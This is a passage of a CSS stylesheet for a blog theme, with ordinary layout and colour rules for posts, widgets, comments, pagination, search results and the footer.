    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

#content_box, .post {

    float: left;

    width: 100%}

.single_post {

    background-color: #fff;

    width: 100%}

.single_page {

    background-color: #fff;

    padding-top: 0;

}

.post-content {

    margin-bottom: 15px;

    overflow: hidden;

    clear: both;

    float: left;

    width: 100%}

.post-single-content {

    clear: both;

    float: left;

    width: 100%}

.readMore {

    float: left;

    margin-top: 10px;

}

.frontPost .readMore a {

    color: #000;

    font-size: 12px;

}

.ss-full-width {

    overflow: hidden;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.ss-full-width #content_box {

    padding-right: 0;

    padding-left: 0;

}

.post.excerpt {

    clear: both;

    margin-bottom: 30px;

    overflow: hidden;

    padding-bottom: 15px;

    background-color: #fff;

    width: auto;

}

.widget .wp-post-image, .widget .wpt_thumb_small {

    float: left;

    margin-bottom: 10px;

}

.featured-thumbnail {

    max-width: 100%;

    float: left;

    width: 100%}

#featured-thumbnail {

    max-width: 100%;

    display: block;

    position: relative;

    overflow: hidden;

    clear: both;

    margin-bottom: 15px;

}

#featured-thumbnail.widgetfull {

    float: left;

    margin-right: 20px;

}

.featured-thumbnail img {

    margin-bottom: 0;

    width: 100%;

    float: left;

}

.title {

    clear: both;

}

.single-title {

    float: left;

    width: 100%}

.page h1.title {

    padding-top: 0;

    margin-bottom: 0;

}

.post-info {

    display: block;

    color: #AAA;

    float: left;

    clear: both;

    width: 100%}

header .post-info a {

    color: #777;

}

.post-info span {

    margin-right: 7px;

}

article header {

    margin-bottom: 20px;

    float: left;

    width: 100%}

.single article .thecontent {

    margin-top: 10px;

}

.latestPost {

    width: 100%;

    float: left;

    margin-bottom: 30px;

}

.latestPost .title {

    display: block;

}

.single_post header {

    width: 100%;

    margin-bottom: 5px;

}

.article img.alignleft, .article img.left, .wp-caption.alignleft {

    margin: .3em 1.571em .5em 0;

    display: block;

    float: left;

}

.article img.alignright, .article img.right, .wp-caption.alignright {

    margin: .3em 0 .5em 1.571em;

    display: block;

    float: right;

}

.article img.aligncenter, .article img.center, .wp-caption.aligncenter {

    margin: .3em auto .5em;

    display: block;

}

.article img.aligncenter, .article img.alignnone {

    margin-top: 1em;

    margin-bottom: 1em;

    display: block;

    clear: both;

}

.article ul {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: square;

}

.article ol {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: decimal;

}

.article ol ol, .article ol ul, .article ul ol, .article ul ul {

    margin-top: 0;

    margin-bottom: 0;

}

.article .iconlist {

    margin-left: 0;

}

.article .iconlist li {

    list-style-type: none;

}

#tabber {

    display: block;

    height: auto;

    margin: 0;

    overflow: hidden;

    background-color: #FFF;

}

#tabber .inside {

    background: #fff;

    padding: 0 0 15px;

    margin-top: 0;

    border: 1px solid #ccc;

    border-top: 0;

}

#tabber ul.tabs {

    overflow: hidden;

    height: 40px;

    text-align: center;

}

#tabber ul.tabs li {

    background: 0 0;

    float: left;

    display: inline;

    font-weight: 700;

    cursor: pointer;

    border-bottom: none;

    width: 50%;

    text-align: center;

    margin-left: 0;

}

#tabber ul.tabs li a {

    background: #EE210B;

    color: #fff;

    display: block;

    float: left;

    margin: 0;

    text-align: center;

    padding: 2px 0;

    line-height: 2.6;

    text-transform: uppercase;

    width: 100%}

#tabber ul.tabs li a.selected {

    margin: 0;

    color: #fff;

    text-decoration: none;

    line-height: 2.6;

    text-align: center;

}

#tabber ul.tabs li.tab-recent-posts a {

    margin: 0;

    border-left: 0;

    text-align: center;

}

#tabber ul.tabs li a:hover {

    color: #fff;

    text-decoration: none;

}

#tabber .inside li {

    list-style: none;

    padding: 15px 0 0;

    margin-left: 15px;

    margin-right: 15px;

}

#tabber .inside li:first-child {

    padding-top: 17px;

}

#tabber .inside li a {

    line-height: 1.4;

    display: block;

}

#tabber p {

    margin-bottom: 0;

}

#tabber .inside li a:hover {

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#tabber .inside li div.info {

    display: table;

    top: 0!important;

    margin: 0!important;

    padding: 0!important;

}

#tabber .inside li div.info .entry-title {

    margin-bottom: 0;

}

#tabber .inside li .meta {

    display: block;

    font-size: 12px;

    color: #999;

}

#tabber .tab-thumb {

    border: 1px solid #f0f0f0;

    padding: 4px;

    background: #fff;

    float: left;

    display: inline;

    margin: 0 12px 0 0;

}

.post-number {

    position: relative;

    width: 22px;

    height: 22px;

    text-align: center;

    line-height: 23px;

    font-weight: 700;

    color: #fff;

    bottom: 22px;

    background: #2DB2EB;

}

#tabber .inside .tabsSep {

    margin-top: 7px;

    width: 100%;

    height: 1px;

    background-color: #e8e5de;

    clear: both;

    float: left;

}

#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {

    margin-top: 4px;

}

.tweets li {

    margin-bottom: 15px!important;

}

.fb_iframe_widget, .fb_iframe_widget span {

    max-width: 100%;

    width: 100%!important;

}

.widget_nav_menu .fa {

    display: list-item;

}

.widget_nav_menu .fa>a {

    padding-left: 5px;

}

.widget_nav_menu .sub-menu {

    margin-top: 8px;

}

input, select, textarea {

    padding: 8px 12px;

    font-size: 14px;

    color: #444;

    border: 1px solid #D8D8D8;

    font-family: inherit;

}

textarea {

    overflow: auto;

    resize: vertical;

}

select {

    padding: 6px 10px;

    border-color: #D8D8D8;

}

table {

    width: 100%;

    text-align: left;

    margin-bottom: 25px;

    border: 1px solid #E4E4E4;

}

thead {

    background: #F7F8F9;

    font-size: 14px;

    color: #585F65;

}

table td, table th {

    padding: 7px 15px;

    text-align: left;

}

thead th {

    padding: 14px;

}

tbody th {

    font-weight: 400;

    border-bottom: 1px solid #E4E4E4;

}

hr {

    border: none;

    border-bottom: 1px solid #E5E5E5;

    border-bottom: 1px solid rgba(0, 0, 0, .1);

    width: 297px;

    margin: 35px 0;

    clear: both;

    position: relative;

}

#searchform {

    padding: 0;

    float: left;

    clear: both;

    width: 100%;

    position: relative;

}

.article #searchform {

    max-width: 300px;

}

#searchform fieldset {

    float: left;

}

#searchsubmit, .mts-subscribe input[type=submit], .sbutton {

    padding: 10px 0 9px;

    float: right;

    width: 100%;

    height: 48px;

    cursor: pointer;

    text-align: center;

    color: #fff;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    background: 0 0;

    border: 0;

    margin-top: 10px;

    border-radius: 3px;

}

#s, .mts-subscribe input[type=text] {

    width: 100%;

    background-color: #fff;

    float: left;

    padding: 15px 0;

    text-indent: 10px;

    color: #999;

    border: 1px solid #DDD;

    border-radius: 3px;

    box-shadow: 1px 1px 3px #EEE inset;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

::-webkit-input-placeholder {

    color: #999;

}

:-moz-placeholder {

    color: #999;

}

::-moz-placeholder {

    color: #999;

}

:-ms-input-placeholder {

    color: #999;

}

:input-placeholder {

    color: #999;

}

input::-webkit-input-speech-button {

    margin-right: 14px;

    margin-left: 4px;

    cursor: pointer;

}

#searchform fieldset {

    width: 100%}

.breadcrumb {

    margin-bottom: 15px;

}

.no-results h2 {

    font-size: 16px;

}

.read-more {

    margin: 0 0 0 10px;

    line-height: 1.4em;

    background: 0 0;

    padding: 0;

    font-size: 16px;

}

.topad {

    margin-bottom: 10px;

    clear: both;

}

.bottomad {

    float: left;

    clear: both;

    margin-top: 10px;

}

#sidebars p {

    line-height: 20px;

}

.sidebar.c-4-12 {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

#sidebars .wp-post-image, footer .wp-post-image {

    margin-top: 5px;

    margin-right: 10px;

    margin-left: 0;

}

#sidebars .widget {

    margin-bottom: 27px;

    float: left;

    clear: both;

    width: 100%;

    background: #fff;

    padding: 20px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.sidebar .widget h3 {

    text-transform: uppercase;

}

.widget .title {

    font-weight: 700;

    text-transform: uppercase;

    color: #545E68;

    font-size: 12px;

}

.widget li {

    margin-left: 17px;

    margin-bottom: 7px;

}

.widget h3 {

    margin: 0 0 15px;

}

.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {

    list-style: none!important;

    margin: 0 0 15px;

    overflow: hidden;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    color: #aaa;

    padding-left: 0;

    background: 0 0;

    padding-top: 2px;

}

.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {

    margin: 0;

    font-size: 14px!important;

}

.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {

    display: block;

}

.widget .meta {

    font-size: 14px!important;

    overflow: hidden;

}

#sidebars #sidebar-search {

    background: #222;

}

#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {

    color: #fff;

}

.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {

    width: 92px;

}

.shareit {

    padding: 12px 0 7px;

    overflow: hidden;

    clear: both;

    border: none;

}

.share-item {

    display: block;

    margin: 0;

    float: left;

    height: 25px;

}

.share-item.shareit.top {

    float: left;

    margin-bottom: 10px!important;

    margin-top: 0;

    width: 100%}

.share-item.facebookbtn {

    margin-top: -1px;

    width: 100px;

    height: 28px;

}

.share-item.gplusbtn {

    width: 85px;

}

.share-item.pinbtn {

    margin-top: 2px;

}

.share-item.stumblebtn {

    margin-top: 1px;

    height: 24px;

}

.social-profile-icons ul li {

    background: 0 0;

    float: left;

    list-style-type: none;

    margin: 0 8px 8px 0!important;

    padding: 0!important;

    border: none!important;

}

.social-profile-icons ul li a {

    width: 32px;

    height: 32px;

    display: block;

    float: left;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

    text-align: center;

    line-height: 30px;

    color: #FFF!important;

    -webkit-transition: all .4s;

    -moz-transition: all .4s;

    -ms-transition: all .4s;

    -o-transition: all .4s;

    transition: all .4s;

}

.sidebar .social-profile-icons ul li a:hover {

    color: #fff;

    background: #666;

}

.sidebar .social-profile-icons ul li a {

    color: #fff;

}

.social-profile-icons ul li i {

    font-size: 16px;

    line-height: 32px;

}

.social-profile-icons .social-youtube a {

    background: #DD4B39;

}

.social-profile-icons .social-rss a {

    background: #EE802F;

}

.social-profile-icons .social-twitter a {

    background: #55ACEE;

}

.social-profile-icons .social-facebook a {

    background: #3B5998;

}

.social-profile-icons .social-gplus a {

    background: #DD4B39;

}

.social-profile-icons .social-vimeo a {

    background: #4BF;

}

.social-profile-icons .social-dribbble a {

    background: #EA4C89;

}

.social-profile-icons .social-tumblr a {

    background: #34526F;

}

.social-profile-icons .social-instagram a {

    background: #3F729B;

}

.social-profile-icons .social-flickr a {

    background: #FF0084;

}

.social-profile-icons .social-pinterest a {

    background: #C8232C;

}

.social-profile-icons .social-linkedin a {

    background: #0e76a8;

}

.social-profile-icons .social-github a {

    background: #171515;

}

.social-profile-icons .social-email a {

    background: #CACACA;

}

footer {

    background: #222;

    margin-top: 30px;

    margin-bottom: 20px;

    position: relative;

    overflow: hidden;

    clear: both;

}

footer .container {

    padding: 0;

    width: 1152px;

}

.footer-widgets {

    padding: 40px 0 10px;

    color: rgba(255, 255, 255, .25);

    overflow: hidden;

}

.footer-widgets .f-widget {

    width: 32%;

    margin-right: 2%;

    float: left;

}

.f-widget .widget {

    margin-bottom: 30px;

}

.footer-widgets .f-widget #searchform .fa-search:hover {

    cursor: pointer;

}

.f-widget a {

    color: rgba(255, 255, 255, .45);

}

.f-widget ul li {

    margin-bottom: 10px;

}

.f-widget .top-week li a {

    font-size: 15px;

}

.f-widget #s {

    background: rgba(255, 255, 255, .05);

    border: 1px solid rgba(255, 255, 255, .05);

    width: 85.8%}

.f-widget #s::-webkit-input-speech-button {

    margin-right: 8px;

}

.f-widget #searchform .fa-search {

    background: rgba(255, 255, 255, .2);

    color: rgba(255, 255, 255, .2);

}

.footer-widgets.widgets-num-3 .f-widget.last {

    margin-right: 0;

}

.widgets-num-4 .f-widget {

    width: 22.7%;

    margin-right: 3%}

.widgets-num-4 .f-widget.last {

    margin-right: 0;

}

.f-widget .ajax-search-results-container {

    background: #1c1c1c;

    color: #a5a5a5;

}

.f-widget .ajax-search-results-container.loading:after {

    background-color: rgba(0, 0, 0, .8);

}

.f-widget .ajax-search-results-container a {

    color: #fff;

}

.copyrights {

    float: left;

    width: 100%;

    clear: both;

    padding-bottom: 17px;

    padding-top: 20px;

    background: #fff;

    margin-bottom: 20px;

}

#copyright-note {

  text-align:right;

}

.postsby {

    margin-bottom: 25px;

}

.top {

    float: right;

    position: relative;

}

.toplink .fa-angle-double-up {

    font-size: 24px;

    position: absolute;

    right: 0;

    top: 0;

}

.toplink {

    padding-right: 27px;

}

#move-to-top {

    color: #fff;

    cursor: pointer;

    display: inline-block;

    font-weight: 700;

    height: 12px;

    padding: 10px 10px 18px;

    position: fixed;

    right: 15px;

    bottom: 10px;

    transition: all .25s linear 0s;

    width: 20px;

    z-index: 25;

    background: #222;

    text-align: center;

    border-radius: 3px;

}

#move-to-top:not(.filling) {

    opacity: 0;

    visibility: hidden;

}

#move-to-top .fa-angle-double-up {

    font-size: 22px;

}

.related-posts {

    background-color: #FFF;

    margin-top: 30px;

    clear: both;

    float: left;

    width: 100%}

.related-posts h4 {

    font-size: 30px;

}

.related-posts article {

    width: 31%;

    margin-right: 3.5%;

    float: left;

}

.related-posts article:nth-child(7n-3) {

    clear: left;

}

.related-posts .post-info {

    clear: none;

    float: none;

}

.related-posts .last {

    margin-right: 0;

    padding-bottom: 0;

}

.related-posts .title {

    font-size: 16px;

    margin-top: 10px;

}

.related-posts article header {

    margin-bottom: 0;

}

.tags {

    margin: 20px 0 0;

    width: 100%;

    float: left;

}

.tags a {

    margin-left: 5px;

}

.postauthor {

    margin: 25px 0 0 -6.8%;

    padding: 30px 6.8%;

    min-height: 180px;

    background-color: #222;

    float: left;

    clear: both;

    width: 100%;

    color: #AAA;

}

.postauthor h4 {

    padding-top: 6px;

    padding-bottom: 6px;

    color: #fff;

}

.postauthor h5 {

    font-weight: 700;

    font-size: 16px;

    padding: 0;

    margin: 0;

    line-height: 24px;

    text-transform: capitalize;

}

.postauthor img {

    float: left;

    margin: 4px 20px 0 0;

    border-radius: 50%}

.postauthor h4 a {

    color: #473636;

}

#respond h4, .postauthor h4, .postauthor-top, .total-comments {

    margin-bottom: 10px;

    margin-top: 1px;

    font-size: 30px;

}

.postauthor-top {

    padding-top: 5px;

    padding-bottom: 8px;

    margin-bottom: 15px;

}

.clear {

    clear: both;

}

.left {

    float: left;

}

.right {

    float: right;

}

.last {

    margin-right: 0;

}

.tagcloud a {

    font-size: initial!important;

    padding: 2px 10px;

    margin-bottom: 3px;

    float: left;

    margin-right: 3px;

    background: #222;

    color: #FFF!important;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    border-radius: 3px;

}

.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {

    background: #222;

}

.ad-125 ul {

    float: left;

    width: 100%;

    margin: 0;

    list-style: none;

    max-width: 100%}

.ad-125 li {

    float: left;

    border: none;

    list-style: none!important;

    padding-left: 0;

    background: 0 0;

    margin-bottom: 15px;

    margin-left: 0;

    max-width: 48%}

.ad-125 li:nth-child(2n+2) {

    float: right!important;

}

.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {

    margin-bottom: 0;

}

#wp-calendar {

    margin-bottom: 0;

    background: #fff;

    border: 0;

}

#wp-calendar td {

    text-align: center;

    padding: 7px 0;

    border-top: 1px solid #EDEDED;

    border-right: 1px solid #EDEDED;

}

#wp-calendar caption {

    font-weight: 700;

    font-size: 15px;

    color: #FFF;

    text-transform: uppercase;

    background: #222;

    padding: 12px 15px;

    text-align: left;

}

#wp-calendar #prev {

    text-align: left;

    padding-left: 12px;

}

#wp-calendar thead th {

    padding: 10px 0;

    text-align: center;

}

footer #wp-calendar {

    background: rgba(255, 255, 255, .05);

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

}

footer #wp-calendar caption {

    background: rgba(255, 255, 255, .05);

}

#wp-calendar td {

    border-color: rgba(255, 255, 255, .05);

}

#wp-calendar tbody tr:nth-child(1) td {

    border-top: 0;

}

.nocomments {

    margin-top: 20px;

    clear: both;

    float: left;

    width: 100%}

.total-comments {

    padding-top: 7px;

    padding-bottom: 9px;

}

.cnumber {

    color: #2DB2EB;

}

#comments {

    padding: 0;

    background-color: #fff;

    margin-top: 27px;

    float: left;

    clear: both;

    width: 100%}

#respond h4 {

    padding-top: 5px;

    padding-bottom: 7px;

}

#commentsAdd {

    background-color: #fff;

    width: 100%;

    float: left;

    clear: both;

    margin-top: 30px;

}

#comments .avatar {

    float: left;

    margin-right: 20px;

    margin-top: 7px;

}

.comment time {

    padding-left: 10px;

}

ul.children .commentImageLeft {

    width: 60px;

    height: 90px;

    border-left: 1px solid #c1bbb6;

    border-bottom: 1px solid #c1bbb6;

    position: absolute;

    top: -50px;

    left: -70px;

}

#commentform input, input.text-input {

    padding: 11px;

}

input#author, input#email, input#url {

    width: 300px;

    border: 1px solid #E4E4E4;

    background: #fff;

    max-width: 85%;

    margin-right: 10px;

}

#comment, input#author, input#email, input#url {

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

#cancel-comment-reply-link {

    float: right;

    line-height: 24px;

    margin-top: 0;

    color: #EE210B;

    cursor: pointer;

    margin-bottom: -20px;

    text-decoration: underline;

    z-index: 100;

    position: relative;

}

#commentform input#submit, #mtscontact_submit {

    line-height: 1;

    background-color: #0274BE;

    padding: 12px 15px;

    color: #fff;

    text-decoration: none;

    float: right;

    cursor: pointer;

    display: inline-block;

    border: none;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    transition: all .2s linear;

    border-radius: 3px;

}

#commentform input#submit:hover, #mtscontact_submit:hover {

    background: #222;

    color: #fff;

}

#mtscontact_submit {

    float: right;

    width: auto;

}

.error {

    color: red;

}

.thanks p {

    color: green;

}

ol.commentlist {

    margin-left: 0;

    margin-top: 13px;

}

.commentlist li {

    list-style: none;

    margin: 0 0 30px;

    padding-left: 0;

    float: left;

    width: 100%;

    position: relative;

}

.commentlist p {

    margin-bottom: 5px;

}

.ago {

    color: #999;

    text-transform: uppercase;

    font-size: 12px;

}

.fn {

    line-height: 1.375em;

    font-weight: 700;

}

.fn a {

    color: #EE210B;

    font-weight: 700;

    font-size: 15px;

}

.comment-meta {

    font-size: 12px;

}

.commentmetadata {

    overflow: hidden;

}

.commentmetadata li {

    border: 0;

    padding: 0;

    margin-top: 0;

    margin-bottom: 5px;

    list-style: square;

}

.commentmetadata ol li {

    list-style: decimal;

}

.reply {

    margin-top: 0;

    padding-bottom: 0;

    overflow: hidden;

    width: 100%;

    float: right;

}

.reply a {

    font-weight: 700;

    float: left;

    padding: 0;

    color: #BDBDBD;

    font-size: 12px;

}

#commentsAdd #respond h4 {

    margin-bottom: 19px;

}

.comment #respond #respond {

    margin-top: 20px;

}

.commentlist .children {

    margin-left: 10%;

    margin-bottom: 0;

    margin-top: 0;

    float: left;

    width: 90%}

.commentlist .children li {

    padding-bottom: 0;

}

.avatar {

    float: left;

}

#respond h3 {

    font-size: 18px;

    margin: 0;

    padding: 0;

}

.comment-awaiting-moderation {

    font-style: italic;

    font-weight: 700;

}

.commentmetadata ol, .commentmetadata ul {

    margin-top: 5px;

}

#commentform textarea {

    width: 95.5%;

    border: 1px solid #E4E4E4;

    background: #fff;

    padding: 2%;

    line-height: 25px;

    font-family: inherit;

}

#commentform p {

    margin-bottom: 15px;

    float: left;

    width: 100%;

    clear: both;

}

#commentform p label {

    padding-bottom: 5px;

    padding-top: 5px;

    padding-left: 10px;

}

.cancel-comment-reply a {

    float: right;

    margin-top: -8px;

}

.required {

    color: red;

    padding: 0;

    line-height: 1;

}

.comment-notes .required {

    padding-left: 0;

    padding-top: 3px;

}

.comment-notes {

    font-style: italic;

}

.pagination {

    clear: both;

    overflow: hidden;

    float: left;

    width: 100%;

    margin-top: 25px;

    margin-bottom: 0;

}

.single .pagination {

    border: 0;

    box-shadow: none;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    margin-top: 0;

    padding: 2.2% 0;

    width: 100%}

.pagination ul {

    list-style: none;

    margin: 0;

}

.pagination ul li {

    float: left;

    margin-bottom: 5px;

}

.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {

    color: #fff;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    padding: 10px 13px;

    background: #0274BE;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

    text-align: center;

}

#load-posts a, .pagination a {

    background: #222;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    color: #fff;

    padding: 10px 13px;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

}

#fs2_load_more_button .fa, #load-posts .fa {

    margin-right: 5px;

}

.pagination a:hover {

    color: #fff;

}

.pagination .nav-previous {

    float: left;

}

.pagination .nav-next {

    float: right;

}

.pagination .nav-next a, .pagination .nav-previous a {

    color: #fff!important;

}

.pagination .nav-next a:hover, .pagination .nav-previous a:hover {

    background-color: #222;

}

.single .pagination a .currenttext, .single .pagination a:hover .currenttext {

    padding: 0;

    background: 0 0;

    margin-right: 0;

}

.single .pagination a:hover .currenttext {

    color: #fff;

}

.contact-form {

    position: relative;

}

.contact-form.loading:after {

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: rgba(255, 255, 255, .8);

}

.contact-form input, .contact-form label, .contact-form textarea {

    display: block;

    width: 100%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.contact-form input[type=submit], .contact-form label {

    margin-top: 12px;

}

.mtscontact_error {

    color: #B90101;

}

.widget_search {

    overflow: visible;

}

.ajax-search-box-open #s {

    border-bottom: 1px solid #fff;

}

.ajax-search-results-container {

    position: absolute;

    top: 39px;

    left: 0;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    width: 100%;

    z-index: 9;

    background: #FFF;

    border: 1px solid #fff;

    border-top: none;

    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

}

.ajax-search-results-container.loading:after {

    content: "";

    display: block;

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    background-color: rgba(255, 255, 255, .8);

}

ul.ajax-search-results {

    margin: 4px 0 0;

    padding: 0;

}

.ajax-search-results li {

    margin: 0;

    display: block;

    list-style: none;

    min-height: 50px;

    padding: 0 8px;

}

.ajax-search-results .wp-post-image {

    margin: 5px 10px 0 0;

}

.ajax-search-meta {

    margin: 6px 8px;

    height: 20px;

    font-size: 13px;

}

.ajax-search-meta .results-count {

    float: left;

    color: #aaa;

}

.ajax-search-meta .results-link {

    float: right;

}

.ajax-search-results-container .no-results {

    padding: 8px;

    color: #AAA;

    font-style: italic;

}

.pace .pace-progress {

    background: #29d;

    position: fixed;

    z-index: 2000;

    top: 0;

    left: 0;

    height: 3px;

    -webkit-transition: width .8s;

    -moz-transition: width .8s;

    -o-transition: width .8s;

    transition: width .8s;

}

.admin-bar .pace .pace-progress {

    top: 32px;

}

.pace-inactive {

    display: none;

}

#load-posts a {

    font-weight: 700;

}

#load-posts a.inactive {

    cursor: default;

}

pre {

    overflow: auto;

    padding: 25px 15px 15px;

    margin: 15px 0;

    position: relative;

    background: #222;

    font-family: monospace;

    color: #aaa;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

pre:before {

    content: "\f121";

    color: #FFF;

    position: absolute;

    font-size: 18px;

    right: 14px;

    top: 6px;

    font-family: fontawesome;

}

.flex-video {

    position: relative;

    padding-bottom: 56.25%;

    padding-top: 30px;

    height: 0;

    overflow: hidden;

}

.flex-video embed, .flex-video iframe, .flex-video object {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%}

#parallax {

    position: relative;

    padding-bottom: 20%;

    height: 0;

    overflow: hidden;

    background-size: cover;

    margin-bottom: 15px;

}

#page.parallax {

    padding-top: 15px;

}

.latestPost-review-wrapper {

    position: absolute;

    top: 0;

    right: 0;

    background: #FFF;

    padding: 2px 8px;

}

.latestPost-review-wrapper .review-total-star {

    margin: 4px 0;

}

.latestPost-review-wrapper .percentage-icon {

    top: 0;

    font-size: inherit;

    font-style: normal;

}

.widget .widget_wp_review_tab .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {

    border: none;

    overflow: hidden;

}

.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {

    border-bottom: 0;

    padding: 0;

    margin-bottom: 15px;

}

.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {

    font-weight: 400;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {

    border-bottom: 1px solid #1B1B1B;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {

    border-right: none;

}

.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {

    background: #333;

    color: #7E7D7D;

    border: none;

    padding: 14px 0;

    line-height: 1;

    margin: 0;

    white-space: nowrap;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {

    background: #222;

    color: #fff;

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul li {

    float: left;

}

.wpt_widget_content #tags-tab-content ul li a {

    font-size: initial;

    border-radius: 3px;

}

.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {

    padding-bottom: 15px;

}

.widget .review-total-only, .widget .review-total-only.small-thumb {

    font-size: 13px;

    padding: 0;

    color: #222;

    background: 0 0;

}

footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {

    color: #777;

}

.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {

    right: 0;

}

footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .review-total-only.large-thumb {

    padding: 4px 10px;

    background: #222;

    color: #fff;

}

footer .review-total-only.small-thumb .review-result-wrapper i {

    color: #fff!important;

}

.sidebar .widget .wpt_widget_content ul.has-4-tabs li {

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

    padding: 5px 0 0;

}

.widget .wpt_widget_content {

    border: 0;

}

footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {

    background: rgba(255, 255, 255, .05);

    padding: 0;

}

footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {

    border-bottom-color: rgba(255, 255, 255, .05);

    padding: 15px;

    margin-bottom: 0;

}

.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {

    color: #aaa;

    font-size: 14px!important;

    line-height: 1.6;

    overflow: hidden;

}

footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {

    color: rgba(255, 255, 255, .25);

}

.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {

    background: #333;

    border-left: 1px solid #1B1B1B;

    border-bottom: 1px solid #1B1B1B;

}

footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {

    background: rgba(255, 255, 255, .2);

    color: #fff;

}

footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {

    padding-top: 15px;

}

footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {

    border-left: 0;

}

.mts-cart {

    z-index: 1;

    float: right;

    color: #777;

}

.mts-cart span a {

    display: inline-block;

    padding: 17px 15px 16px 3px;

}

.mts-cart>span:last-child a {

